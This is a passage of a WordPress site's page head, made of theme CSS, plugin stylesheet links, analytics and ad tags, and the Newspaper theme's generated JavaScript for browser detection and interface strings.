50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/13335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=13335' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f27e386c2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover 